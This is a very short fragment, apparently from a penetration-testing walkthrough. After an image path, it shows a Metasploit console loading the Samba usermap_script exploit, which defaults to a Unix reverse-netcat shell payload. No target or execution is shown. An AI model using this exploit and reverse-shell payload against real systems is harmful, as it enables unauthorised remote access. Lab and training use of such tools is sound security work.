 msf6 > use 15
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) >